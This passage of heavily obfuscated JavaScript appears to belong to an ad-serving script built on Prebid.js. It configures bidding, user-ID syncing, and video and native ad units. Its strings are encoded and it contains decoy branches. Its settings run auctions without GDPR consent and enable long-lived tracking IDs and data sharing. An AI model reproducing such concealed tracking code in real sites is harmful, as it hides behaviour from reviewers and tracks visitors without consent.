d[b(943,"M^7y")]?n:n())&&!ja[l.v][b(1580,"#GLX")+"le"]&&(W&&l.N||!W&&l.M)&&(sc[e]||Ta);h=yb[e]||"";var m=fc[e];m==2&&(m=3);l.u=m;l.P=h;l.D=d[b(5888,"%I[A")](l.u,6)||d[b(4541,")f(C")](l.u,2)?[]:[l.u];l.F=[l.W];h=[];var v=Ac[kc[e]];for(f=0;d[b(5579,")f(C")](f,v[b(1282,"!J3)")+"h"]);f++)h[b(4085,"qU9i")]([v[f][0],v[f][1]]);l.C=h;l.l=h[0][0];l.m=h[0][1];l.qa=tc[e];l.U=ec[e];d[b(4914,"$ZkE")](l.U,0)&&d[b(5528,"Iwzf")](l.U,30)&&(l.U=30);l.Ma=Hb[e];l.Oa=d[b(2630,"Zj6!")](g,6)||d[b(1800,"m*7C")](g,3)&&d[b(2374,
"@L6c")](m,2);if(h=d[b(3612,"e[Sc")](g,5)&&d[b(5751,"qU9i")](l.u,2)){h=parseInt;try{var x=J[b(5038,")f(C")+b(1140,"$G(3")+"ge"][b(5236,"[sSP")+"em"](d[b(1862,"Iwzf")](d[b(1770,"M^7y")],l.v))}catch(q){if(d[b(4205,"TOxo")](b(3918,"b4bL"),b(2310,"FqBH"))){f=d[b(4241,"yU9k")][b(5220,"h%L)")]("|");for(var p=0;;){switch(f[p++]){case "0":qb.id=d[b(6578,"tgw^")]+d[b(5661,"P@JI")](mb,99999999);continue;case "1":ta(ea);continue;case "2":d[b(5585,")f(C")](Qa,Ia);continue;case "3":oa=d[b(2854,"b4bL")](Aa,vb,
kb,d[b(4694,"fKPS")]("#",eb.id),fb[0],U[1],3,3,[Ea],[]);continue;case "4":db=rb[b(3138,"e[Sc")+b(6069,"fKPS")+b(2250,"^fm@")](b(6529,"Xeo8"));continue;case "5":gb[b(5170,"e[Sc")+b(4789,"m*7C")+"te"](d[b(5839,"m*7C")],1);continue;case "6":d[b(462,"fKPS")](Cb,da)&&(ka&&(mc.L=ha.L,Ob.v=Pb.v,tb.Ea=1,ib.C=T.C,Sa.ba=ma.ba,ub.ea=S.ea,Gb.D=Ta.D,Ab.D[b(5639,"pqdE")](ba),ta.F=Yb.F,cc.F[b(260,"h%L)")](la.W),dc.H=Qb.H,W.T=hc.T,ic.da&&(Kb.D[b(6400,"^fm@")](6),Lb.da=0)),d[b(4051,"bLgn")](Ub,rc,2,jc));continue;
case "7":sb&&(Nb[b(1242,"h%L)")][b(3316,"DW^P")+"t"]=d[b(5206,"m*7C")]);continue;case "8":aa=Ma?bb.i:cb;continue;case "9":for(Ua=Ra;(ja=nb[b(1592,"ccI)")+b(4008,"!J3)")+b(5531,"P@JI")])&&!(lc[b(5623,"VdDc")+"es"]||Aa[b(2774,"e[Sc")+b(1848,"Zj6!")+b(5826,"fKPS")])[b(1316,"Zbt!")](Bb,d[b(2835,"Z45^")]););continue;case "10":P.id||(Pa.id=d[b(4991,"SSHm")]+d[b(4635,"ccI)")](pb,99999999));continue;case "11":ya.B=za[b(2430,"@L6c")+b(4515,"tgw^")];continue;case "12":La[b(1706,"ccI)")+b(1249,"[sSP")+b(5495,
"!J3)")+b(2207,"GRK#")+"t"](b(957,"ccI)")+b(5878,"pIF7"),Ja);continue;case "13":F.i=J;continue}break}}else x="0"}h=d[b(432,"#GLX")](d[b(1031,"DW^P")](h(x),d[b(4963,"SSHm")](d[b(3044,"H7FG")](l.Pa,1E3),60)),Date[b(5976,"D#[4")]())}h&&(l.J=0,d[b(346,"e[Sc")](C,l,b(5568,"bLgn")));l.Ta=xc[Fb[e]];l.Va=zb[e];zb[e]&&va[b(3785,"7nW0")](l);l.j=lb(nc[e],ja[b(1904,"h%L)")+b(3763,"pIF7")+"g"],(ja[l.A]||{})[b(2029,"GRK#")+b(4794,"tgw^")+"g"]);l.fa=l.j[b(5479,"b^!)")+"rl"];l.L=l.L&&!l.j[b(3542,"Kz@y")+b(291,"H@bp")+
b(551,"Xeo8")];l.Y=l.j.K&&l.fa||l.j[b(3728,"%I[A")+b(1942,"yU9k")+b(2322,"wKl$")];l.$=l.j.K&&!l.Y;l.j[b(956,"m*7C")+b(4869,"m*7C")+b(1297,"!J3)")]&&d[b(1266,"pIF7")](G,l.j[b(3272,"qNnL")+b(3654,"VdDc")+b(6127,"Kz@y")],function(q){var y={QxmYr:function(w,t,r,u,A,D,N,K){return c[a0p(4370,"SSHm")](w,t,r,u,A,D,N,K)}};if(c[b(3430,"$ZkE")](b(4631,"h%L)"),b(1029,"%(uF")))l.j[b(5475,"M^7y")+"e"]=c[b(2582,"fPUs")](q[b(3536,"H@bp")+"s"],200)?0:c[b(4325,"d@NQ")](q[b(4344,"SSHm")+b(509,"fPUs")][b(5030,"[sSP")+
b(255,"!J3)")](0,1),"{")?JSON[b(6458,"%(uF")](q[b(6395,"Jpyt")+b(5502,"e[Sc")])[b(3406,"b^!)")+"e"]:q[b(3062,"!J3)")+b(6500,"#GLX")],l.j[b(3766,"P@JI")+b(1162,"D#[4")+b(2196,"fKPS")]=0;else{q=qa;var z=T(na[ra],X,g,ia,ka,x,da);y=y[b(6393,"ccI)")](G,C[h+1],W,ab,P,Eb,v,va);q[b(5371,"TOxo")+b(799,"fPUs")+"te"](z,y)}},1,0);l.ia=0;l.Ca=bc[e];l.da=d[b(2512,"fKPS")](m,6);h=l.H;l.T=d[b(251,"pIF7")](g,5)&&d[b(4599,"[sSP")](l.l,1)?d[b(5552,"pIF7")](rb,l,1,1):l.C;l.ib=.001;if((g=Xb[e])&&m!=2)for(g=g&&g[b(4491,
"fKPS")+"h"]?g:Xb[g-1],f=0;d[b(2410,"%I[A")](f,g[b(306,"%(uF")+"h"]);f++)try{k=V[g[f]],d[b(5616,"b4bL")](db,h,k),k[6]&&(l.$=1),k[7]&&(l.Y=1)}catch(q){C(l,d[b(4706,"fKPS")],q)}}else for(f=R[k][b(3253,"yU9k")],m=0;d[b(646,"Xeo8")](aa,f[b(816,"DW^P")+"h"]);ca++)m=f[X][b(5436,"H7FG")+"r"],qa[m]||(T[m]=1,na[b(1285,"wKl$")](m));d[b(3294,"fPUs")](kb,la,void 0,void 0,n)}function db(b,c){var f=a;c[0].Ba&&(b.wa[f(6494,"D#[4")](c[0]),b.N[f(351,"[sSP")](c[2]),b.M[f(2255,"Z45^")](c[3]),b.va[f(6202,"H@bp")](c[4]),
b.Fa[f(1892,"b^!)")](c[5]),b.Ja[f(3609,"ccI)")](c[6]),b.za[f(351,"[sSP")](c[7]),b.oa[f(1856,"Xeo8")](c[8]),b.La[f(3609,"ccI)")](c[9]),b.X[f(4085,"qU9i")](c[10]))}function rb(b,c,f){var g=a,e=b.l,k=b.m,h,l=[];c=d[g(213,"VdDc")](c,1)?d[g(2186,"wKl$")](parseInt,d[g(1992,"h%L)")](ib,.9)):c;f=d[g(2049,"e[Sc")](f,1)?d[g(2707,"b^!)")](d[g(4413,"$ZkE")](parseInt,d[g(5501,"h%L)")](d[g(4467,"Jpyt")](T,.8),d[g(3154,"%(uF")](T,200))?d[g(4937,"TOxo")](T,.8):T-200),mc?100:0):f;for(h=0;d[g(2156,"e[Sc")](h,nb[g(4728,
"pqdE")+"h"]);h++){var n=nb[h];d[g(2927,"tgw^")](n[0],c)&&d[g(1745,"\x26#XB")](n[1],f)&&(l[g(4550,"!J3)")](n),d[g(3631,"$ZkE")](e,k)<n[0]*n[1]&&(e=n[0],k=n[1]))}return b.l==1&&(b.l=e,b.m=k),b.C=l,l[g(3017,"$ZkE")]([c,f]),l[g(627,"@L6c")+"h"]?l:0}function gb(b){var c=a,f={wreMC:function(Q,fa,Ba,Ka){return Q(fa,Ba,Ka)},ZdHxg:function(Q,fa){return d[a0p(1798,"qNnL")](Q,fa)},WMVzi:c(1556,"Kz@y")+c(554,"\x26#XB"),IzWdi:function(Q,fa){return Q>=fa},EWyRA:function(Q,fa){return d[c(2412,"DW^P")](Q,fa)},gllnk:d[c(2315,
"pqdE")],XZvEW:function(Q,fa,Ba,Ka){return d[c(408,"qNnL")](Q,fa,Ba,Ka)}};if(d[c(4390,"$ZkE")](c(2251,"#GLX"),d[c(3158,"fKPS")])){b.ia=1;try{if(d[c(1576,"Z45^")](c(418,"d@NQ"),c(5595,"X(i)"))){var g=M[m];f[c(4163,"%(uF")](G,q,g[0],1);var e=t[g[1]];g[0].Ba=f[c(4643,"D#[4")](typeof e,f[c(5714,"r)Lw")])?e:e()}else{var k,h,l,n=b.T,m={};f=[];for(l=0;l<V[c(4967,"qU9i")+"h"];l++){var v=V[l][10];m[v]||(m[v]=[],f[c(249,"$G(3")](v));m[v][c(5105,"%(uF")](V[l])}for(l=0;d[c(2532,"$ZkE")](l,b.H.X[c(5621,"fPUs")+
"h"]);l++)v=b.H.X[l],m[v]=0,f[v]=0;for(h=0;h<f[c(5854,"Kz@y")+"h"];h++)if(m[f[h]])if(d[c(3282,"$ZkE")](d[c(1426,"TOxo")],c(4454,"P@JI"))){var x=v=l=void 0,p=b.$,q=b.Y;g=m;var y=n,z=0,w=0;g=g[f[h]];for(x=0;g&&x<g[c(926,"7nW0")+"h"];x++)if(l=g[x]){var t=void 0,r=void 0,u=void 0,A=l[8],D=l[9],N=0;for(u=0;y&&d[c(3332,"%(uF")](u,y[c(1185,"SSHm")+"h"]);u++)if(r=y[u][0],t=y[u][1],d[c(964,"$ZkE")](A,1)&&d[c(4041,"ccI)")](D,1)||d[c(976,"[sSP")](r,A)&&d[c(3657,"H@bp")](t,D))N=d[c(5338,"!J3)")](r,t);v=N;l[0].Ba&&
w<v&&(W&&l[2]||!W&&l[3])&&(q&&l[7]||p&&l[6]||!(d[c(2839,"D#[4")](q,p)||l[7]||l[6]))&&(z=l,w=v)}(k=z)&&d[c(817,"fKPS")](db,b.H,k)}else{e=""+V;var K=d[c(1654,"$G(3")](ba,!S);e in p&&(D[T[A]]=K?u[X[k]]:ia(ka,x[da],0),delete G[e])}}}catch(Q){d[c(1112,"P@JI")](C,b,d[c(4893,"r)Lw")],Q)}}else{var E={EImBs:function(Q,fa){return Q(fa)}};B.ga&&f[c(6030,"d^R)")](V.R,ba.qa)?(S(p,f[c(1307,")f(C")](f[c(3940,"$G(3")](f[c(5013,"DW^P")],D.R)," V")+T.qa),A(u),f[c(2917,"Zj6!")](X,k,0,1)):ia(function(){E[c(856,"$ZkE")](da,
G)},1E3)}}function qb(b,c,f,g){var e=a;b.ia||b.j[e(5145,"$G(3")+e(6415,"FqBH")+e(3341,"SSHm")]||b.j.K||d[e(6519,"@L6c")](gb,b,b.j.K,0);var k=d[e(4421,"#GLX")](b.o,5),h={},l=b.T,n,m,v=b.H,x=[],p=0,q=0,y=0,z=0,w={};l[0][0]==1&&(l=b.C);b.I=0;Cb[b.g]&&d[e(1959,"d@NQ")](C,b,d[e(3671,"tgw^")](e(3005,"[sSP")+" ",b.g));d[e(3003,"#GLX")](b.u,3)&&(C(b,d[e(6334,"Zj6!")]+b.u),v=0);b.g||(C(b,d[e(4744,"tgw^")](d[e(3944,"h%L)")],b.g?d[e(1513,"%(uF")]:"id")),v=0);ea[e(3949,"7nW0")+e(636,"yU9k")+e(915,"[sSP")]=ea[e(1905,
"fKPS")+e(1455,"DW^P")+e(6392,"Jpyt")]||{};if(v){Cb[b.g]=b;for(n=d[e(3170,"Z45^")](v.X[e(5525,"b^!)")+"h"],1);d[e(3682,"SSHm")](n,0);n--){var t=v.wa[n],r=t[e(3731,"bLgn")+"r"];ea[e(2574,"d@NQ")+e(708,"qNnL")+e(2623,"GRK#")][r]={bidCpmAdjustment:function(u,A){var D={klJRl:function(E,Q,fa){return E(Q,fa)},UFxaP:function(E,Q){return d[a0p(3953,"\x26#XB")](E,Q)},jTSSr:function(E,Q,fa,Ba){return d[a0p(2627,"bLgn")](E,Q,fa,Ba)},cRipd:function(E,Q){return d[a0p(4607,"Iwzf")](E,Q)}};try{var N=Ob[A[e(3907,
"!J3)")+e(5959,"e[Sc")]]||1;return d[e(5333,"bLgn")](N&&N[e(4870,"tgw^")+e(5534,"H7FG")+"r"]&&N[e(3924,"SSHm")]&&N[e(3697,"H@bp")]?d[e(518,"[sSP")](N,u,A):d[e(1730,"Z45^")](N,u),1)}catch(E){if(d[e(5176,"VdDc")](d[e(5843,"GRK#")],d[e(1627,"qNnL")]))d[e(2613,"7nW0")](C,0,d[e(938,"%(uF")],E);else{try{var K=B[V[e(3599,"r)Lw")+e(3234,"m*7C")]]||1;return(K&&K[e(2910,"Kz@y")+e(912,"wKl$")+"r"]&&K[e(568,"DW^P")]&&K[e(3039,"Xeo8")]?D[e(4572,"pqdE")](K,ba,S):D[e(1437,"^fm@")](K,x))*1}catch(Q){D[e(2527,"SSHm")](T,
0,e(2987,"b^!)"),Q)}return D[e(4501,"Xeo8")](ca,1)}}return u*1},storageAllowed:!0,sendStandardTargeting:!0};p|=v.va[n];z|=v.Fa[n];q|=v.Ja[n];y|=v.za[n];q||y||(b.ja=0);for(m=r=0;m<l[e(3346,"pIF7")+"h"];m++)if(d[e(2886,"e[Sc")](v.oa[n],1)||d[e(3196,"Zj6!")](l[m][0],v.oa[n])&&d[e(2540,"d@NQ")](l[m][1],v.La[n]))if(d[e(658,"d^R)")](e(2390,"Zj6!"),e(3410,"e[Sc"))){r=1;break}else{b=p;if(typeof t===d[e(1127,"wKl$")])for(b=[],c=0;d[e(4909,"\x26#XB")](c,b[e(2518,"^fm@")+"h"]);c++)b[e(4233,"pIF7")](d[e(4403,
"fKPS")](n,aa[c]));if(b[0])return b[e(3217,"Z45^")](1);ca=[];for(c=1;d[e(1781,"$ZkE")](c,b[e(1728,"yU9k")+"h"]);c+=2)for(f=0;d[e(1361,"$G(3")](f,b[c]);f++)B[e(1629,"SSHm")](b[c+1]);return V}r&&(W&&!v.N[n]||!W&&!v.M[n]||x[e(347,"bLgn")](t))}if(k)for(n=x[e(4820,"d@NQ")+"h"]-1;n>=0;n--)r=x[n][e(2876,"Jpyt")+"r"],d[e(2621,"D#[4")](h[r],1)&&x[e(4270,"TOxo")+"e"](n,1),h[r]=1;if(x[e(713,"h%L)")+"h"])for(n=d[e(1098,"ccI)")][e(2456,"^fm@")]("|"),t=0;;){switch(n[t++]){case "0":p&&(w[e(5256,"%(uF")+"r"]={sizes:l});
continue;case "1":f[e(4085,"qU9i")](b);continue;case "2":b.I={code:b.g,mediaTypes:w,bids:x};continue;case "3":g[e(1390,"e[Sc")](b.g);continue;case "4":z&&d[e(1594,"Z45^")][e(5410,"d^R)")+"Of"](location[e(4446,"Z45^")])&&(k=w[d[e(2490,"m*7C")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(2702,"H@bp")+e(6588,"VdDc")+"l"]=d[e(3629,"Z45^")]);continue;case "5":c[e(1892,
"b^!)")](b.I);continue;case "6":if(q||y)w[e(2974,"Jpyt")]={context:y||b.j[e(4930,"[sSP")+e(1942,"yU9k")+e(2262,"H@bp")]||b.j[e(1442,"b4bL")+"e"]||b.j[e(4154,"r)Lw")]?d[e(502,"DW^P")]:e(2772,"fKPS")+e(428,"d^R)"),playerSize:[l[0]],mimes:[e(1725,"d^R)")+e(4858,"yU9k")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(4523,"qNnL")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue}break}}}function mb(b,c,f,g){var e=a,k={rFJfy:function(h,
l){return h===l},LsCso:d[e(1362,"Xeo8")],RMoaj:d[e(5437,"$G(3")],SMzGc:d[e(434,"#GLX")],ZNLvS:function(h,l,n){return d[e(4266,"fPUs")](h,l,n)},DZFCj:function(h,l){return d[e(5602,"Zj6!")](h,l)},ojBpx:function(h,l){return h<l},EaKJr:d[e(5893,"H7FG")],WdtWs:e(5794,"%I[A")+"t",cVCFO:function(h,l,n,m){return d[e(6251,"qU9i")](h,l,n,m)},UhaSk:d[e(4958,"X(i)")],YGMFs:d[e(5628,"ccI)")],yQJRz:d[e(4559,"Kz@y")],gXyBt:d[e(3391,"Iwzf")],CTprA:e(1999,"H7FG")+e(4229,"d@NQ"),QOBGG:d[e(3808,"$G(3")],CnUKH:e(5055,
"ccI)")+"id",YtxFZ:d[e(3669,"DW^P")],PVimw:e(4567,"wKl$")+e(6462,"\x26#XB")+e(5512,"SSHm")+e(5464,"pqdE")+e(4342,"Zbt!")+e(1673,"DW^P")+e(2898,"Jpyt")+"he",NhlRF:e(4984,"H@bp"),DfCiV:function(h,l){return d[e(4903,"H7FG")](h,l)},QjHOT:function(h,l){return h!=l},mlHrf:function(h,l){return d[e(6532,"P@JI")](h,l)}};if(c[e(4927,"tgw^")+"h"])try{ta?d[e(1383,"d^R)")](setTimeout,function(){var h={jHPuc:function(n,m){return n==m},GJwkv:function(n,m,v,x){return d[a0p(5481,"d^R)")](n,m,v,x)}};if(d[e(444,"X(i)")](d[e(3862,
"d^R)")],d[e(3844,"D#[4")]))d[e(6249,"$G(3")](mb,b,c,f,g);else for(var l=0;l<ua[e(926,"7nW0")+"h"];l++)h[e(2320,"VdDc")](G[l].v,L)&&h[e(5044,"fKPS")](R,g[l],Y,0)},100):(ta=1,f.xa=0,d[e(6286,"Z45^")](setTimeout,function(){d[e(5722,"qNnL")](ra,f)},tb),ea[e(6580,"wKl$")][e(6321,"X(i)")](function(){var h={CsYaS:k[e(821,"P@JI")],qRWPu:function(y,z){return y+z},ievuJ:k[e(5345,"GRK#")],YmQvI:function(y,z,w){return k[e(4925,"FqBH")](y,z,w)}},l,n,m=[],v={};try{for(l=0;k[e(3450,"^fm@")](l,c[e(703,"#GLX")+"h"]);l++){var x=
c[l][e(5148,"d^R)")];for(n=0;k[e(589,"7nW0")](n,x[e(703,"#GLX")+"h"]);n++)if(e(720,"M^7y")===k[e(3499,"Zbt!")]){ca.ab=1;var p=function(){if(p[e(1410,"qNnL")+e(528,"!J3)")+e(3867,"Kz@y")]&&q[e(3114,"pIF7")+e(2180,"Zj6!")+e(6041,"M^7y")][e(2132,"X(i)")+e(2563,"tgw^")]){var y=va[e(6200,"fPUs")+e(1169,"\x26#XB")+e(2130,"yU9k")][e(3491,"^fm@")+e(4247,"wKl$")][e(963,"fPUs")+e(3055,"ccI)")+e(5308,"SSHm")](e(1431,"H7FG")+e(5182,"%I[A")+e(1775,"M^7y")+e(4087,"Xeo8"));y&&!y[e(5863,"#GLX")+e(307,"TOxo")+e(449,
"Zbt!")+"nt"]&&(y=hb[e(5641,"b4bL")+e(787,"#GLX")+e(2015,"Zbt!")](h[e(3329,"X(i)")]),y.id=h[e(4072,"DW^P")](h[e(2267,"H@bp")],la()),p[e(6075,"\x26#XB")+e(1045,"[sSP")+e(2019,"Jpyt")][e(3063,"Jpyt")+e(5305,"FqBH")+"re"](y,oa),lb[e(3521,"7nW0")+e(5970,"fKPS")+e(4716,"TOxo")][e(5344,"TOxo")+e(3518,"bLgn")+"d"](ja),ma(0,y,y[e(3797,"Zbt!")],0,4,0))}else h[e(700,"%(uF")](x,p,2E3)};ia(p,6E3)}else{var q=x[n][e(3907,"!J3)")+"r"];v[q]||(v[q]=1,m[e(6202,"H@bp")](q))}}ea[e(2893,"Zbt!")+e(4698,"Zbt!")+e(5690,
"M^7y")]({bidders:m,config:{schain:{validation:k[e(2069,"GRK#")],config:{ver:e(1546,"P@JI"),complete:1,nodes:[{asi:e(4644,"TOxo")+e(1956,"h%L)")+"m",sid:"36",hp:1}]}}}})}catch(y){k[e(3300,"%(uF")](C,0,k[e(2550,"Xeo8")],y)}l={schain:{validation:k[e(3337,"D#[4")],config:{ver:e(5060,")f(C"),complete:1,nodes:[{asi:e(617,"DW^P")+e(4059,"fPUs")+"m",sid:"36",hp:1}]}},site:{page:dc},priceGranularity:Qa,currency:{adServerCurrency:e(201,"[sSP"),defaultRates:{USD:{EUR:.843882,GBP:.730487,TRY:43.4937,RUB:76}}},
debugging:{enabled:cc},debug:cc,rubicon:{singleRequest:!1,rendererConfig:{align:e(2805,"Jpyt")+"r",position:k[e(5117,"Xeo8")],closeButton:!0,label:e(1909,"\x26#XB")+e(2596,"\x26#XB")+e(2825,"M^7y"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:k[e(4760,"!J3)")],storage:{type:k[e(6365,"pIF7")],name:k[e(5744,"Jpyt")],expires:360},params:{syncTime:86400}},{name:k[e(6469,"b^!)")],storage:{type:k[e(6374,"P@JI")],name:k[e(6439,"m*7C")],expires:365}}],filterSettings:{all:{bidders:"*",
filter:k[e(1480,"H7FG")]}},iframeEnabled:!0},allowActivities:{syncUser:da,enrichEids:da,transmitEids:da,fetchBids:da,accessDevice:da,enrichUfpd:da,reportAnalytics:da,transmitPreciseGeo:da,transmitTid:da,transmitUfpd:da},enableTIDs:!0,deviceAccess:!0,cache:{url:k[e(1208,"X(i)")]}};Bb&&(ub={cmpApi:k[e(465,"e[Sc")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Bb,allowAuctionWithoutConsent:!0},l[e(5935,"m*7C")+e(5691,"VdDc")+e(5857,"SSHm")+"nt"]={gdpr:ub});ea[e(5318,"h%L)")+e(4053,"[sSP")](c);ea[e(6370,
"qU9i")+e(4831,"d@NQ")](l);ea[e(3990,"D#[4")+e(2785,"Xeo8")+"s"]({bidsBackHandler:function(){if(k[e(5560,"$ZkE")](e(4537,"Iwzf"),k[e(1829,"Z45^")]))ra(f);else for(var y=(e(4510,"pIF7")+e(5082,"pIF7"))[e(5910,"qU9i")]("|"),z=0;;){switch(y[z++]){case "0":if(R)for(w in w)t[w]=v[w],t.K=1;continue;case "1":var w,t={K:0,lb:0};continue;case "2":return t;case "3":if(V)for(w in ba)t[w]=S[w],t.K=1;continue;case "4":if(aa)for(w in ca)t[w]=B[w],t.K=1;continue}break}},timeout:Pb,adUnitCodes:g});Pb+=500;tb+=500}))}catch(h){d[e(847,
"bLgn")](d[e(754,"d@NQ")],e(5342,"r)Lw"))?d[e(4070,"Kz@y")](C,0,e(1436,"tgw^"),h):(R=g[e(2920,"yU9k")+"s"],!Y||(k[e(2411,"D#[4")](aa[e(3280,"Z45^")+e(3698,")f(C")],4)||k[e(5058,"Xeo8")](ca,200)&&k[e(1915,"d@NQ")](B,404))&&V||k[e(6145,"qNnL")](ba,S))}}function La(b){var c=a;d[c(1399,"H7FG")](d[c(1954,"b4bL")],c(2999,"r)Lw"))?U[c(5271,"d^R)")][c(775,"qU9i")][c(2214,"h%L)")+c(5740,"H7FG")]=B:d[c(882,"GRK#")](G,d[c(1810,"H7FG")](d[c(2809,"Zbt!")],b.v),0,0,0)}function Ja(){var b=a;if(d[b(350,"pqdE")](d[b(1657,
"qNnL")],d[b(298,"GRK#")]))return B[b(4393,"ccI)")](d[b(824,"GRK#")](c[b(3494,"Zbt!")+"m"](),M||1E6));for(var c=[],f=[],g=[],e=0,k,h,l,n;ba[b(1728,"yU9k")+"h"];)if(h=ba[b(5402,"qNnL")](),h.J&&h.S)try{h.pa&&(d[b(5391,"!J3)")](clearTimeout,h.pa),h.pa=0),l=h.o,l==5?(h.S=0,l=1):d[b(5730,"D#[4")](l,2)&&!h.ta&&(h.ta=1,h.Oa?na(h,l):d[b(5152,"yU9k")](qa,h,l),l=h.o),k=h.u,d[b(3746,"Xeo8")](l,1)&&h.B&&(e++,d[b(2369,"SSHm")](bb,h),h.la&&h.la[b(2906,"X(i)")][b(3444,"Xeo8")+"ay"]===d[b(5384,"qNnL")]&&(d[b(1726,
"H@bp")](C,h,d[b(2480,"#GLX")]),h.la[b(3379,"^fm@")][b(1497,"[sSP")+"ay"]=""),h.S=0,k!=3&&h.da&&qb(h,c,f,g),h.I&&h.I[b(3168,"\x26#XB")]&&!h.I[b(3820,"%I[A")][b(4296,"ccI)")+"h"]&&(h.I=0),h.Wa&&d[b(5627,"fKPS")](B,h.i,h.Sa+d[b(1394,"^fm@")]),h.fa&&!h.H&&(n=d[b(3240,"!J3)")](h.g,d[b(1115,"[sSP")]),h.G[b(574,"#GLX")+b(849,"X(i)")]=d[b(3641,"Zbt!")](ua,n,h.l,h.m,""),d[b(1369,"$ZkE")](sa,n,function(m,v){b(1160,"Jpyt")===b(3625,"\x26#XB")?vc(h,m,v,0):U(0,b(6379,"!J3)"),B)}),k=0),h.I&&La(h),h.I||(k==3&&
aa(h,8,1),d[b(4535,"^fm@")](k,5)&&(d[b(5395,"m*7C")](La,h),d[b(1420,"D#[4")](Fa,h)),d[b(5555,"DW^P")](k,4)&&(d[b(3619,"^fm@")](La,h),Ga(h))))}catch(m){d[b(826,"qNnL")](C,0,d[b(1158,"#GLX")],m)}d[b(3647,"SSHm")](mb,0,c,f,g);ba[b(4395,"$G(3")+"h"]&&e&&(d[b(952,"Z45^")](setTimeout,Ja,Yb),Yb+=10);e&&setTimeout(fb,2E3)}function oa(b,c,f){var g=a,e={hTmzl:function(x,p){return d[a0p(1309,"GRK#")](x,p)},tCMTp:function(x,p){return x>p},VkISj:function(x,p){return d[a0p(2942,"ccI)")](x,p)},wfbFk:function(x){return d[a0p(671,
"Z45^")](x)},wrsgq:d[g(5381,"bLgn")],oMTaX:d[g(1210,")f(C")],fKtJI:d[g(3177,"FqBH")],UeXcc:d[g(933,"tgw^")],fsJRR:function(x,p){return x!=p},FpOVc:d[g(3760,"tgw^")],MQKuX:function(x,p){return d[g(4906,"Zj6!")](x,p)},lkLvh:function(x,p,q){return d[g(1082,"e[Sc")](x,p,q)},UstIN:function(x){return d[g(6199,"r)Lw")](x)},iUKsa:function(x,p){return d[g(5121,"\x26#XB")](x,p)},AJdns:function(x,p){return d[g(1402,"SSHm")](x,p)}},k=0;if(Ab||J[g(3004,"FqBH")+g(3575,"Xeo8")+g(6327,"TOxo")+"g"])b.J|=W&&b.N||!W&&
b.M,Ab=1;if(b.J&&b.S&&d[g(2253,"fPUs")](b.o,2)){if(b.o>2)b.B=b.B||F[g(4900,"DW^P")];else if(b.o==1&&b.O[g(1119,"m*7C")+"h"]&&!b.B)try{var h=1E6,l,n=F[g(6108,"GRK#")+g(5962,"b4bL")+g(209,"pqdE")+"l"](b.O);if(d[g(6154,"@L6c")](n[g(2518,"^fm@")+"h"],0))for(l=0;d[g(4680,"ccI)")](l,n[g(1304,"$ZkE")+"h"]);l++)if(g(5469,"%I[A")===g(5644,"!J3)"))U[g(2705,"GRK#")][g(2255,"Z45^")](function(){b=0});else{var m=n[l][g(803,"!J3)")+g(4778,"#GLX")+g(6564,"yU9k")+g(415,"TOxo")+"t"]()[g(2393,"e[Sc")];d[g(1722,"b^!)")](m,
h)&&(h=m,b.B=n[l],Ub++)}}catch(x){if(d[g(308,"TOxo")]!==g(6022,"r)Lw"))d[g(3680,"bLgn")](C,b,g(3920,"yU9k")+b.O,x);else if(f=0,Db||ha(),J&&(L||(Z=xa[g(1203,"fKPS")+g(250,"tgw^")]||Da[g(1053,"!J3)")][g(669,"P@JI")+g(840,"Xeo8")+"h"],M=Ca[g(1203,"fKPS")+g(5358,"e[Sc")+"t"]||Fa[g(6368,"[sSP")][g(4596,"bLgn")+g(2595,"M^7y")+"ht"],e[g(4170,"b4bL")]((g(786,"[sSP")+g(5805,"qNnL")+g(4610,"$G(3")+g(6518,"pIF7"))[g(3954,"Z45^")+"Of"](Z[g(650,"M^7y")+g(1493,"ccI)")]),-1)&&(pa=1,e[g(1055,"D#[4")](Ga),Va=Wa[g(4193,
"%I[A")+g(5119,"yU9k")+g(1157,"H7FG")](e[g(5207,"$G(3")]),Ha[g(1742,"\x26#XB")]=e[g(3443,"Kz@y")],jb[g(5089,"Jpyt")+g(3089,"%I[A")+"d"](Ya[g(726,"%(uF")+g(5394,"\x26#XB")+g(6252,"P@JI")](e[g(5295,"ccI)")])),(Za[g(1496,"d^R)")]||wa[g(4389,"d@NQ")+g(1720,"P@JI")+g(1698,"m*7C")+g(2371,"qU9i")](e[g(2177,"\x26#XB")])[0])[g(5224,"SSHm")+g(1906,"D#[4")+"d"](Oa))),$a!=1||e[g(3365,"DW^P")](e[g(3981,"ccI)")],ob[g(2867,"Jpyt")+g(3873,"fPUs")])&&!Xa||(aa=2,Ma=new bb(cb),P[g(6490,"DW^P")+"ve"](Pa[g(1392,"bLgn")]),
e[g(2791,"fPUs")](pb,0)&&(db=rb,e[g(3558,"X(i)")](gb,function(){Ea&&(ya+=e[g(4999,"wKl$")](za,2),e[g(1668,"VdDc")](v,J*20)&&(Qa=0),Ia=1)},2E3))),kb==2)){e[g(1524,"pIF7")](Ea);for(var v=0;v<5;v++)e[g(5685,"FqBH")](ya,za,e[g(3359,"H7FG")](e[g(1427,"GRK#")](v,4E3),1))}}b.B&&(d[g(5992,"m*7C")](c,ma)&&(k=d[g(445,"VdDc")](b.B[g(2182,"Xeo8")+g(628,"d^R)")+g(767,"DW^P")+g(2749,"Z45^")+"t"]()[g(1885,"d^R)")],J[g(1823,"^fm@")+"lY"]||0)),!ma||d[g(6292,"r)Lw")](k,ma))&&(ba[g(3785,"7nW0")](b),f&&d[g(6348,"bLgn")](setTimeout,
